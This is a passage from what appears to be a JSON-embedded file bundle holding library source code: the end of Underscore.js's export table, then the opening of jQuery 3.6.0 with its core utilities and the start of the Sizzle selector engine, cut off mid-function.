every,\n        some: some,\n        any: some,\n        contains: contains,\n        includes: contains,\n        include: contains,\n        invoke: invoke,\n        pluck: pluck,\n        where: where,\n        max: max,\n        min: min,\n        shuffle: shuffle,\n        sample: sample,\n        sortBy: sortBy,\n        groupBy: groupBy,\n        indexBy: indexBy,\n        countBy: countBy,\n        partition: partition,\n        toArray: toArray,\n        size: size,\n        pick: pick,\n        omit: omit,\n        first: first,\n        head: first,\n        take: first,\n        initial: initial,\n        last: last,\n        rest: rest,\n        tail: rest,\n        drop: rest,\n        compact: compact,\n        flatten: flatten,\n        without: without,\n        uniq: uniq,\n        unique: uniq,\n        union: union,\n        intersection: intersection,\n        difference: difference,\n        unzip: unzip,\n        transpose: unzip,\n        zip: zip,\n        object: object,\n        range: range,\n        chunk: chunk,\n        mixin: mixin,\n        'default': _$1\n    };\n\n    // Default Export\n\n    // Add all of the Underscore functions to the wrapper object.\n    var _ = mixin(allExports);\n    // Legacy Node.js API.\n    _._ = _;\n\n    return _;\n\n})));\n","jquery.js":"/*!\n * jQuery JavaScript Library v3.6.0\n * https://jquery.com/\n *\n * Includes Sizzle.js\n * https://sizzlejs.com/\n *\n * Copyright OpenJS Foundation and other contributors\n * Released under the MIT license\n * https://jquery.org/license\n *\n * Date: 2021-03-02T17:08Z\n */\n( function( global, factory ) {\n\n    \"use strict\";\n\n    if ( typeof module === \"object\" && typeof module.exports === \"object\" ) {\n\n        // For CommonJS and CommonJS-like environments where a proper `window`\n        // is present, execute the factory and get jQuery.\n        // For environments that do not have a `window` with a `document`\n        // (such as Node.js), expose a factory as module.exports.\n        // This accentuates the need for the creation of a real `window`.\n        // e.g. var jQuery = require(\"jquery\")(window);\n        // See ticket #14549 for more info.\n        module.exports = global.document ?\n            factory( global, true ) :\n            function( w ) {\n                if ( !w.document ) {\n                    throw new Error( \"jQuery requires a window with a document\" );\n                }\n                return factory( w );\n            };\n    } else {\n        factory( global );\n    }\n\n// Pass this if window is not defined yet\n} )( typeof window !== \"undefined\" ? window : this, function( window, noGlobal ) {\n\n// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1\n// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode\n// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common\n// enough that all such attempts are guarded in a try block.\n    \"use strict\";\n\n    var arr = [];\n\n    var getProto = Object.getPrototypeOf;\n\n    var slice = arr.slice;\n\n    var flat = arr.flat ? function( array ) {\n        return arr.flat.call( array );\n    } : function( array ) {\n        return arr.concat.apply( [], array );\n    };\n\n\n    var push = arr.push;\n\n    var indexOf = arr.indexOf;\n\n    var class2type = {};\n\n    var toString = class2type.toString;\n\n    var hasOwn = class2type.hasOwnProperty;\n\n    var fnToString = hasOwn.toString;\n\n    var ObjectFunctionString = fnToString.call( Object );\n\n    var support = {};\n\n    var isFunction = function isFunction( obj ) {\n\n        // Support: Chrome <=57, Firefox <=52\n        // In some browsers, typeof returns \"function\" for HTML <object> elements\n        // (i.e., `typeof document.createElement( \"object\" ) === \"function\"`).\n        // We don't want to classify *any* DOM node as a function.\n        // Support: QtWeb <=3.8.5, WebKit <=534.34, wkhtmltopdf tool <=0.12.5\n        // Plus for old WebKit, typeof returns \"function\" for HTML collections\n        // (e.g., `typeof document.getElementsByTagName(\"div\") === \"function\"`). (gh-4756)\n        return typeof obj === \"function\" && typeof obj.nodeType !== \"number\" &&\n            typeof obj.item !== \"function\";\n    };\n\n\n    var isWindow = function isWindow( obj ) {\n        return obj != null && obj === obj.window;\n    };\n\n\n    var document = window.document;\n\n\n\n    var preservedScriptAttributes = {\n        type: true,\n        src: true,\n        nonce: true,\n        noModule: true\n    };\n\n    function DOMEval( code, node, doc ) {\n        doc = doc || document;\n\n        var i, val,\n            script = doc.createElement( \"script\" );\n\n        script.text = code;\n        if ( node ) {\n            for ( i in preservedScriptAttributes ) {\n\n                // Support: Firefox 64+, Edge 18+\n                // Some browsers don't support the \"nonce\" property on scripts.\n                // On the other hand, just using `getAttribute` is not enough as\n                // the `nonce` attribute is reset to an empty string whenever it\n                // becomes browsing-context connected.\n                // See https://github.com/whatwg/html/issues/2369\n                // See https://html.spec.whatwg.org/#nonce-attributes\n                // The `node.getAttribute` check was added for the sake of\n                // `jQuery.globalEval` so that it can fake a nonce-containing node\n                // via an object.\n                val = node[ i ] || node.getAttribute && node.getAttribute( i );\n                if ( val ) {\n                    script.setAttribute( i, val );\n                }\n            }\n        }\n        doc.head.appendChild( script ).parentNode.removeChild( script );\n    }\n\n\n    function toType( obj ) {\n        if ( obj == null ) {\n            return obj + \"\";\n        }\n\n        // Support: Android <=2.3 only (functionish RegExp)\n        return typeof obj === \"object\" || typeof obj === \"function\" ?\n            class2type[ toString.call( obj ) ] || \"object\" :\n            typeof obj;\n    }\n    /* global Symbol */\n// Defining this global in .eslintrc.json would create a danger of using the global\n// unguarded in another place, it seems safer to define global only for this module\n\n\n\n    var\n        version = \"3.6.0\",\n\n        // Define a local copy of jQuery\n        jQuery = function( selector, context ) {\n\n            // The jQuery object is actually just the init constructor 'enhanced'\n            // Need init if jQuery is called (just allow error to be thrown if not included)\n            return new jQuery.fn.init( selector, context );\n        };\n\n    jQuery.fn = jQuery.prototype = {\n\n        // The current version of jQuery being used\n        jquery: version,\n\n        constructor: jQuery,\n\n        // The default length of a jQuery object is 0\n        length: 0,\n\n        toArray: function() {\n            return slice.call( this );\n        },\n\n        // Get the Nth element in the matched element set OR\n        // Get the whole matched element set as a clean array\n        get: function( num ) {\n\n            // Return all the elements in a clean array\n            if ( num == null ) {\n                return slice.call( this );\n            }\n\n            // Return just the one element from the set\n            return num < 0 ? this[ num + this.length ] : this[ num ];\n        },\n\n        // Take an array of elements and push it onto the stack\n        // (returning the new matched element set)\n        pushStack: function( elems ) {\n\n            // Build a new jQuery matched element set\n            var ret = jQuery.merge( this.constructor(), elems );\n\n            // Add the old object onto the stack (as a reference)\n            ret.prevObject = this;\n\n            // Return the newly-formed element set\n            return ret;\n        },\n\n        // Execute a callback for every element in the matched set.\n        each: function( callback ) {\n            return jQuery.each( this, callback );\n        },\n\n        map: function( callback ) {\n            return this.pushStack( jQuery.map( this, function( elem, i ) {\n                return callback.call( elem, i, elem );\n            } ) );\n        },\n\n        slice: function() {\n            return this.pushStack( slice.apply( this, arguments ) );\n        },\n\n        first: function() {\n            return this.eq( 0 );\n        },\n\n        last: function() {\n            return this.eq( -1 );\n        },\n\n        even: function() {\n            return this.pushStack( jQuery.grep( this, function( _elem, i ) {\n                return ( i + 1 ) % 2;\n            } ) );\n        },\n\n        odd: function() {\n            return this.pushStack( jQuery.grep( this, function( _elem, i ) {\n                return i % 2;\n            } ) );\n        },\n\n        eq: function( i ) {\n            var len = this.length,\n                j = +i + ( i < 0 ? len : 0 );\n            return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );\n        },\n\n        end: function() {\n            return this.prevObject || this.constructor();\n        },\n\n        // For internal use only.\n        // Behaves like an Array's method, not like a jQuery method.\n        push: push,\n        sort: arr.sort,\n        splice: arr.splice\n    };\n\n    jQuery.extend = jQuery.fn.extend = function() {\n        var options, name, src, copy, copyIsArray, clone,\n            target = arguments[ 0 ] || {},\n            i = 1,\n            length = arguments.length,\n            deep = false;\n\n        // Handle a deep copy situation\n        if ( typeof target === \"boolean\" ) {\n            deep = target;\n\n            // Skip the boolean and the target\n            target = arguments[ i ] || {};\n            i++;\n        }\n\n        // Handle case when target is a string or something (possible in deep copy)\n        if ( typeof target !== \"object\" && !isFunction( target ) ) {\n            target = {};\n        }\n\n        // Extend jQuery itself if only one argument is passed\n        if ( i === length ) {\n            target = this;\n            i--;\n        }\n\n        for ( ; i < length; i++ ) {\n\n            // Only deal with non-null/undefined values\n            if ( ( options = arguments[ i ] ) != null ) {\n\n                // Extend the base object\n                for ( name in options ) {\n                    copy = options[ name ];\n\n                    // Prevent Object.prototype pollution\n                    // Prevent never-ending loop\n                    if ( name === \"__proto__\" || target === copy ) {\n                        continue;\n                    }\n\n                    // Recurse if we're merging plain objects or arrays\n                    if ( deep && copy && ( jQuery.isPlainObject( copy ) ||\n                        ( copyIsArray = Array.isArray( copy ) ) ) ) {\n                        src = target[ name ];\n\n                        // Ensure proper type for the source value\n                        if ( copyIsArray && !Array.isArray( src ) ) {\n                            clone = [];\n                        } else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {\n                            clone = {};\n                        } else {\n                            clone = src;\n                        }\n                        copyIsArray = false;\n\n                        // Never move original objects, clone them\n                        target[ name ] = jQuery.extend( deep, clone, copy );\n\n                        // Don't bring in undefined values\n                    } else if ( copy !== undefined ) {\n                        target[ name ] = copy;\n                    }\n                }\n            }\n        }\n\n        // Return the modified object\n        return target;\n    };\n\n    jQuery.extend( {\n\n        // Unique for each copy of jQuery on the page\n        expando: \"jQuery\" + ( version + Math.random() ).replace( /\\D/g, \"\" ),\n\n        // Assume jQuery is ready without the ready module\n        isReady: true,\n\n        error: function( msg ) {\n            throw new Error( msg );\n        },\n\n        noop: function() {},\n\n        isPlainObject: function( obj ) {\n            var proto, Ctor;\n\n            // Detect obvious negatives\n            // Use toString instead of jQuery.type to catch host objects\n            if ( !obj || toString.call( obj ) !== \"[object Object]\" ) {\n                return false;\n            }\n\n            proto = getProto( obj );\n\n            // Objects with no prototype (e.g., `Object.create( null )`) are plain\n            if ( !proto ) {\n                return true;\n            }\n\n            // Objects with prototype are plain iff they were constructed by a global Object function\n            Ctor = hasOwn.call( proto, \"constructor\" ) && proto.constructor;\n            return typeof Ctor === \"function\" && fnToString.call( Ctor ) === ObjectFunctionString;\n        },\n\n        isEmptyObject: function( obj ) {\n            var name;\n\n            for ( name in obj ) {\n                return false;\n            }\n            return true;\n        },\n\n        // Evaluates a script in a provided context; falls back to the global one\n        // if not specified.\n        globalEval: function( code, options, doc ) {\n            DOMEval( code, { nonce: options && options.nonce }, doc );\n        },\n\n        each: function( obj, callback ) {\n            var length, i = 0;\n\n            if ( isArrayLike( obj ) ) {\n                length = obj.length;\n                for ( ; i < length; i++ ) {\n                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {\n                        break;\n                    }\n                }\n            } else {\n                for ( i in obj ) {\n                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {\n                        break;\n                    }\n                }\n            }\n\n            return obj;\n        },\n\n        // results is for internal usage only\n        makeArray: function( arr, results ) {\n            var ret = results || [];\n\n            if ( arr != null ) {\n                if ( isArrayLike( Object( arr ) ) ) {\n                    jQuery.merge( ret,\n                        typeof arr === \"string\" ?\n                            [ arr ] : arr\n                    );\n                } else {\n                    push.call( ret, arr );\n                }\n            }\n\n            return ret;\n        },\n\n        inArray: function( elem, arr, i ) {\n            return arr == null ? -1 : indexOf.call( arr, elem, i );\n        },\n\n        // Support: Android <=4.0 only, PhantomJS 1 only\n        // push.apply(_, arraylike) throws on ancient WebKit\n        merge: function( first, second ) {\n            var len = +second.length,\n                j = 0,\n                i = first.length;\n\n            for ( ; j < len; j++ ) {\n                first[ i++ ] = second[ j ];\n            }\n\n            first.length = i;\n\n            return first;\n        },\n\n        grep: function( elems, callback, invert ) {\n            var callbackInverse,\n                matches = [],\n                i = 0,\n                length = elems.length,\n                callbackExpect = !invert;\n\n            // Go through the array, only saving the items\n            // that pass the validator function\n            for ( ; i < length; i++ ) {\n                callbackInverse = !callback( elems[ i ], i );\n                if ( callbackInverse !== callbackExpect ) {\n                    matches.push( elems[ i ] );\n                }\n            }\n\n            return matches;\n        },\n\n        // arg is for internal usage only\n        map: function( elems, callback, arg ) {\n            var length, value,\n                i = 0,\n                ret = [];\n\n            // Go through the array, translating each of the items to their new values\n            if ( isArrayLike( elems ) ) {\n                length = elems.length;\n                for ( ; i < length; i++ ) {\n                    value = callback( elems[ i ], i, arg );\n\n                    if ( value != null ) {\n                        ret.push( value );\n                    }\n                }\n\n                // Go through every key on the object,\n            } else {\n                for ( i in elems ) {\n                    value = callback( elems[ i ], i, arg );\n\n                    if ( value != null ) {\n                        ret.push( value );\n                    }\n                }\n            }\n\n            // Flatten any nested arrays\n            return flat( ret );\n        },\n\n        // A global GUID counter for objects\n        guid: 1,\n\n        // jQuery.support is not used in Core but other projects attach their\n        // properties to it so it needs to exist.\n        support: support\n    } );\n\n    if ( typeof Symbol === \"function\" ) {\n        jQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];\n    }\n\n// Populate the class2type map\n    jQuery.each( \"Boolean Number String Function Array Date RegExp Object Error Symbol\".split( \" \" ),\n        function( _i, name ) {\n            class2type[ \"[object \" + name + \"]\" ] = name.toLowerCase();\n        } );\n\n    function isArrayLike( obj ) {\n\n        // Support: real iOS 8.2 only (not reproducible in simulator)\n        // `in` check used to prevent JIT error (gh-2145)\n        // hasOwn isn't used here due to false negatives\n        // regarding Nodelist length in IE\n        var length = !!obj && \"length\" in obj && obj.length,\n            type = toType( obj );\n\n        if ( isFunction( obj ) || isWindow( obj ) ) {\n            return false;\n        }\n\n        return type === \"array\" || length === 0 ||\n            typeof length === \"number\" && length > 0 && ( length - 1 ) in obj;\n    }\n    var Sizzle =\n        /*!\n * Sizzle CSS Selector Engine v2.3.6\n * https://sizzlejs.com/\n *\n * Copyright JS Foundation and other contributors\n * Released under the MIT license\n * https://js.foundation/\n *\n * Date: 2021-02-16\n */\n        ( function( window ) {\n            var i,\n                support,\n                Expr,\n                getText,\n                isXML,\n                tokenize,\n                compile,\n                select,\n                outermostContext,\n                sortInput,\n                hasDuplicate,\n\n                // Local document vars\n                setDocument,\n                document,\n                docElem,\n                documentIsHTML,\n                rbuggyQSA,\n                rbuggyMatches,\n                matches,\n                contains,\n\n                // Instance-specific data\n                expando = \"sizzle\" + 1 * new Date(),\n                preferredDoc = window.document,\n                dirruns = 0,\n                done = 0,\n                classCache = createCache(),\n                tokenCache = createCache(),\n                compilerCache = createCache(),\n                nonnativeSelectorCache = createCache(),\n                sortOrder = function( a, b ) {\n                    if ( a === b ) {\n                        hasDuplicate = true;\n                    }\n                    return 0;\n                },\n\n                // Instance methods\n                hasOwn = ( {} ).hasOwnProperty,\n                arr = [],\n                pop = arr.pop,\n                pushNative = arr.push,\n                push = arr.push,\n                slice = arr.slice,\n\n                // Use a stripped-down indexOf as it's faster than native\n                // https://jsperf.com/thor-indexof-vs-for/5\n                indexOf = function( list, elem ) {\n                    var i = 0,\n                        len = list.length;\n                    for ( ; i < len; i++ ) {\n                        if ( list[ i ] === elem ) {\n                            return i;\n                        }\n                    }\n                    return -1;\n                },\n\n                booleans = \"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|\" +\n                    \"ismap|loop|multiple|open|readonly|required|scoped\",\n\n                // Regular expressions\n\n                // http://www.w3.org/TR/css3-selectors/#whitespace\n                whitespace = \"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",\n\n                // https://www.w3.org/TR/css-syntax-3/#ident-token-diagram\n                identifier = \"(?:\\\\\\\\[\\\\da-fA-F]{1,6}\" + whitespace +\n                    \"?|\\\\\\\\[^\\\\r\\\\n\\\\f]|[\\\\w-]|[^\\0-\\\\x7f])+\",\n\n                // Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors\n                attributes = \"\\\\[\" + whitespace + \"*(\" + identifier + \")(?:\" + whitespace +\n\n                    // Operator (capture 2)\n                    \"*([*^$|!~]?=)\" + whitespace +\n\n                    // \"Attribute values must be CSS identifiers [capture 5]\n                    // or strings [capture 3 or capture 4]\"\n                    \"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\" + identifier + \"))|)\" +\n                    whitespace + \"*\\\\]\",\n\n                pseudos = \":(\" + identifier + \")(?:\\\\((\" +\n\n                    // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:\n                    // 1. quoted (capture 3; capture 4 or capture 5)\n                    \"('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|\" +\n\n                    // 2. simple (capture 6)\n                    \"((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\" + attributes + \")*)|\" +\n\n                    // 3. anything else (capture 2)\n                    \".*\" +\n                    \")\\\\)|)\",\n\n                // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter\n                rwhitespace = new RegExp( whitespace + \"+\", \"g\" ),\n                rtrim = new RegExp( \"^\" + whitespace + \"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\" +\n                    whitespace + \"+$\", \"g\" ),\n\n                rcomma = new RegExp( \"^\" + whitespace + \"*,\" + whitespace + \"*\" ),\n                rcombinators = new RegExp( \"^\" + whitespace + \"*([>+~]|\" + whitespace + \")\" + whitespace +\n                    \"*\" ),\n                rdescend = new RegExp( whitespace + \"|>\" ),\n\n                rpseudo = new RegExp( pseudos ),\n                ridentifier = new RegExp( \"^\" + identifier + \"$\" ),\n\n                matchExpr = {\n                    \"ID\": new RegExp( \"^#(\" + identifier + \")\" ),\n                    \"CLASS\": new RegExp( \"^\\\\.(\" + identifier + \")\" ),\n                    \"TAG\": new RegExp( \"^(\" + identifier + \"|[*])\" ),\n                    \"ATTR\": new RegExp( \"^\" + attributes ),\n                    \"PSEUDO\": new RegExp( \"^\" + pseudos ),\n                    \"CHILD\": new RegExp( \"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\" +\n                        whitespace + \"*(even|odd|(([+-]|)(\\\\d*)n|)\" + whitespace + \"*(?:([+-]|)\" +\n                        whitespace + \"*(\\\\d+)|))\" + whitespace + \"*\\\\)|)\", \"i\" ),\n                    \"bool\": new RegExp( \"^(?:\" + booleans + \")$\", \"i\" ),\n\n                    // For use in libraries implementing .is()\n                    // We use this for POS matching in `select`\n                    \"needsContext\": new RegExp( \"^\" + whitespace +\n                        \"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\" + whitespace +\n                        \"*((?:-\\\\d)?\\\\d*)\" + whitespace + \"*\\\\)|)(?=[^-]|$)\", \"i\" )\n                },\n\n                rhtml = /HTML$/i,\n                rinputs = /^(?:input|select|textarea|button)$/i,\n                rheader = /^h\\d$/i,\n\n                rnative = /^[^{]+\\{\\s*\\[native \\w/,\n\n                // Easily-parseable/retrievable ID or TAG or CLASS selectors\n                rquickExpr = /^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,\n\n                rsibling = /[+~]/,\n\n                // CSS escapes\n                // http://www.w3.org/TR/CSS21/syndata.html#escaped-characters\n                runescape = new RegExp( \"\\\\\\\\[\\\\da-fA-F]{1,6}\" + whitespace + \"?|\\\\\\\\([^\\\\r\\\\n\\\\f])\", \"g\" ),\n                funescape = function( escape, nonHex ) {\n                    var high = \"0x\" + escape.slice( 1 ) - 0x10000;\n\n                    return nonHex ?\n\n                        // Strip the backslash prefix from a non-hex escape sequence\n                        nonHex :\n\n                        // Replace a hexadecimal escape sequence with the encoded Unicode code point\n                        // Support: IE <=11+\n                        // For values outside the Basic Multilingual Plane (BMP), manually construct a\n                        // surrogate pair\n                        high < 0 ?\n                            String.fromCharCode( high + 0x10000 ) :\n                            String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );\n                },\n\n                // CSS string/identifier serialization\n                // https://drafts.csswg.org/cssom/#common-serializing-idioms\n                rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\0-\\x1f\\x7f-\\uFFFF\\w-]/g,\n                fcssescape = function( ch, asCodePoint ) {\n                    if ( asCodePoint ) {\n\n                        // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\n                        if ( ch === \"\\0\" ) {\n                            return \"\\uFFFD\";\n                        }\n\n                        // Control characters and (dependent upon position) numbers get escaped as code points\n                        return ch.slice( 0, -1 ) + \"\\\\\" +\n                            ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\n                    }\n\n                    // Other potentially-special ASCII characters get backslash-escaped\n                    return \"\\\\\" + ch;\n                },\n\n                // Used for iframes\n                // See setDocument()\n                // Removing the function wrapper causes a \"Permission Denied\"\n                // error in IE\n                unloadHandler = function() {\n                    setDocument();\n                },\n\n                inDisabledFieldset = addCombinator(\n                    function( elem ) {\n                        return elem.disabled === true && elem.nodeName.toLowerCase() === \"fieldset\";\n                    },\n                    { dir: \"parentNode\", next: \"legend\" }\n                );\n\n// Optimize for push.apply( _, NodeList )\n            try {\n                push.apply(\n                    ( arr = slice.call( preferredDoc.childNodes ) ),\n                    preferredDoc.childNodes\n                );\n\n                // Support: Android<4.0\n                // Detect silently failing push.apply\n                // eslint-disable-next-line no-unused-expressions\n                arr[ preferredDoc.childNodes.length ].nodeType;\n            } catch ( e ) {\n                push = { apply: arr.length ?\n\n                        // Leverage slice if possible\n                        function( target, els ) {\n                            pushNative.apply( target, slice.call( els ) );\n                        } :\n\n                        // Support: IE<9\n                        // Otherwise append directly\n                        function( target, els ) {\n                            var j = target.length,\n                                i = 0;\n\n                            // Can't trust NodeList.length\n                            while ( ( target[ j++ ] = els[ i++ ] ) ) {}\n                            target.length = j - 1;\n                        }\n                };\n            }\n\n            function Sizzle( selector, context, results, seed ) {\n                var m, i, elem, nid, match, groups, newSelector,\n                    newContext = context && context.ownerDocument,\n\n                    // nodeType defaults to 9, since context defaults to document\n                    nodeType = context ? context.nodeType : 9;\n\n                results = results || [];\n\n                // Return early from calls with invalid selector or context\n                if ( typeof selector !== \"string\" || !selector ||\n                    nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {\n\n                    return results;\n                }\n\n                // Try to shortcut find operations (as opposed to filters) in HTML documents\n                if ( !seed ) {\n                    setDocument( context );\n                    context = context || document;\n\n                    if ( documentIsHTML ) {\n\n                        // If the selector is sufficiently simple, try using a \"get*By*\" DOM method\n                        // (excepting DocumentFragment context, where the methods don't exist)\n                        if ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {\n\n                            // ID selector\n                            if ( ( m = match[ 1 ] ) ) {\n\n                                // Document context\n                                if ( nodeType === 9 ) {\n                                    if ( ( elem = context.getElementById( m ) ) ) {\n\n                                        // Support: IE, Opera, Webkit\n                                        // TODO: identify versions\n                                        // getElementById can match elements by name instead of ID\n                                        if ( elem.id === m ) {\n                                            results.push( elem );\n                                            return results;\n                                        }\n                                    } else {\n                                        return results;\n                                    }\n\n                                    // Element context\n                                } else {\n\n                                    // Support: IE, Opera, Webkit\n                                    // TODO: identify versions\n                                    // getElementById can match elements by name instead of ID\n                                    if ( newContext && ( elem = newContext.getElementById( m ) ) &&\n                                        contains( context, elem ) &&\n                                        elem.id === m ) {\n\n                                        results.push( elem );\n                                        return results;\n                                    }\n                                }\n\n                                // Type selector\n                            } else if ( match[ 2 ] ) {\n                                push.apply( results, context.getElementsByTagName( selector ) );\n                                return results;\n\n                                // Class selector\n                            } else if ( ( m = match[ 3 ] ) && support.getElementsByClassName &&\n                                context.getElementsByClassName ) {\n\n                                push.apply( results, context.getElementsByClassName( m ) );\n                                return results;\n                            }\n                        }\n\n                        // Take advantage of querySelectorAll\n                        if ( support.qsa &&\n                            !nonnativeSelectorCache[ selector + \" \" ] &&\n                            ( !rbuggyQSA || !rbuggyQSA.test( selector ) ) &&\n\n                            // Support: IE 8 only\n                            // Exclude object elements\n                            ( nodeType !== 1 || context.nodeName.toLowerCase() !== \"object\" ) ) {\n\n                            newSelector = selector;\n                            newContext = context;\n\n                            // qSA considers elements outside a scoping root when evaluating child or\n                            // descendant combinators, which is not what we want.\n                            // In such cases, we work around the behavior by prefixing every selector in the\n                            // list with an ID selector referencing the scope context.\n                            // The technique has to be used as well when a leading combinator is used\n                            // as such selectors are not recognized by querySelectorAll.\n                            // Thanks to Andrew Dupont for this technique.\n                            if ( nodeType === 1 &&\n                                ( rdescend.test( selector ) || rcombinators.test( selector ) ) ) {\n\n                                // Expand context for sibling selectors\n                                newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||\n                                    context;\n\n                                // We can use :scope instead of the ID hack if the browser\n                                // supports it & if we're not changing the context.\n                                if ( newContext !== context || !support.scope ) {\n\n                                    // Capture the context ID, setting it first if necessary\n                                    if ( ( nid = context.getAttribute( \"id\" ) ) ) {\n                                        nid = nid.replace( rcssescape, fcssescape );\n                                    } else {\n                                        context.setAttribute( \"id\", ( nid = expando ) );\n                                    }\n                                }\n\n                                // Prefix every selector in the list\n                                groups = tokenize( selector );\n                                i = groups.length;\n                                while ( i-- ) {\n                                    groups[ i ] = ( nid ? \"#\" + nid : \":scope\" ) + \" \" +\n                                        toSelector( groups[ i ] );\n                                }\n                                newSelector = groups.join( \",\" );\n                            }\n\n                            try {\n                                push.apply( results,\n                                    newContext.querySelectorAll( newSelector )\n                                );\n                                return results;\n                            } catch ( qsaError ) {\n                                nonnativeSelectorCache( selector, true );\n                            } finally {\n                                if ( nid === expando ) {\n                                    context.removeAttribute( \"id\" );\n                                }\n                            }\n                        }\n                    }\n                }\n\n                // All others\n                return select( selector.replace( rtrim, \"$1\" ), context, results, seed );\n            }\n\n            /**\n             * Create key-value caches of limited size\n             * @returns {function(string, object)} Returns the Object data after storing it on itself with\n             *\tproperty name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)\n             *\tdeleting the oldest entry\n             */\n            function createCache() {\n                var keys = [];\n\n                function cache( key, value ) {\n\n                    // Use (key + \" \") to avoid collision with native prototype properties (see Issue #157)\n                    if ( keys.push( key + \" \" ) > Expr.cacheLength ) {\n\n                        // Only keep the most recent entries\n                        delete cache[ keys.shift() ];\n                    }\n                    return ( cache[ key + \" \" ] = value );\n                }\n                return cache;\n            }\n\n            /**\n             * Mark a function for special use by Sizzle\n             * @param {Function} fn The function to mark\n             */\n            function markFunction( fn ) {\n                fn[ expando ] = true;\n                return fn;\n            }\n\n            /**\n             * Support testing using an element\n             * @param {Function} fn Passed the created element and returns a boolean result\n             */\n            function assert( fn ) {\n                var el = document.createElement( \"fieldset\" );\n\n                try {\n                    return !!fn( el );\n                } catch ( e ) {\n                    return false;\n                } finally {\n\n                    // Remove from its parent by default\n                    if ( el.parentNode ) {\n                        el.parentNode.removeChild( el );\n                    }\n\n                    // release memory in IE\n                    el = null;\n                }\n            }\n\n            /**\n             * Adds the same handler for all of the specified attrs\n             * @param {String} attrs Pipe-separated list of attributes\n             * @param {Function} handler The method that will be applied\n             */\n            function addHandle( attrs, handler ) {\n                var arr = attrs.split( \"|\" ),\n                    i = arr.length;\n\n                while ( i-- ) {\n                    Expr.attrHandle[ arr[ i ] ] = handler;\n                }\n            }\n\n            /**\n             * Checks document order of two siblings\n             * @param {Element} a\n             * @param {Element} b\n             * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b\n             */\n            function siblingCheck( a, b ) {\n                var cur = b && a,\n                    diff = cur && a.nodeType === 1 && b.nodeType === 1 &&\n                        a.sourceIndex - b.sourceIndex;\n\n                // Use IE sourceIndex if available on both nodes\n                if ( diff ) {\n                    return diff;\n                }\n\n                // Check if b follows a\n                if ( cur ) {\n                    while ( ( cur = cur.nextSibling ) ) {\n                        if ( cur === b ) {\n                            return -1;\n                        }\n                    }\n                }\n\n                return a ? 1 : -1;\n            }\n\n            /**\n             * Returns a function to use in pseudos for input types\n             * @param {String} type\n             */\n            function createInputPseudo( type ) {\n                return function( elem ) {\n                    var name = elem.nodeName.toLowerCase();\n                    return name === \"input\" && elem.type === type;\n                };\n            }\n\n            /**\n             * Returns a function to use in pseudos for buttons\n             * @param {String} type\n             */\n            function createButtonPseudo( type ) {\n                return function( elem ) {\n                    var name = elem.nodeName.toLowerCase();\n                    return ( name === \"input\" || name === \"button\" ) && elem.type === type;\n                };\n            }\n\n            /**\n             * Returns a function to use in pseudos for :enabled/:disabled\n             * @param {Boolean} disabled true for :disabled; false for :enabled\n             */\n            function createDisabledPseudo( disabled ) {\n\n                // Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable\n                return function( elem ) {\n\n                    // Only certain elements can match :enabled or :disabled\n                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled\n                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled\n                    if ( \"form\" in elem ) {\n\n                        // Check for inherited disabledness on relevant non-disabled elements:\n                        // * listed form-associated elements in a disabled fieldset\n                        //   https://html.spec.whatwg.org/multipage/forms.html#category-listed\n                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled\n                        // * option elements in a disabled optgroup\n                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled\n                        // All such elements have a \"form\" property.\n                        if ( elem.parentNode && elem.disabled === false ) {\n\n                            // Option elements defer to a parent optgroup if present\n                            if ( \"label\" in elem ) {\n                                if ( \"label\" in elem.parentNode ) {\n                                    return elem.parentNode.disabled === disabled;\n                                } else {\n                                    return elem.disabled === disabled;\n                                }\n                            }\n\n                            // Support: IE 6 - 11\n                            // Use the isDisabled shortcut property to check for disabled fieldset ancestors\n                            return elem.isDisabled === disabled ||\n\n                                // Where there is no isDisabled, check manually\n                                /* jshint -W018 */\n                                elem.isDisabled !== !disabled &&\n                                inDisabledFieldset( elem ) === disabled;\n                        }\n\n                        return elem.disabled === disabled;\n\n                        // Try to winnow out elements that can't be disabled before trusting the disabled property.\n                        // Some victims get caught in our net (label, legend, menu, track), but it shouldn't\n                        // even exist on them, let alone have a boolean value.\n                    } else if ( \"label\" in elem ) {\n                        return elem.disabled === disabled;\n                    }\n\n                    // Remaining elements are neither :enabled nor :disabled\n                    return false;\n                };\n            }\n\n            /**\n             * Returns a function to use in pseudos for positionals\n             * @param {Function} fn\n             */\n            function createPositionalPseudo( fn ) {\n                return 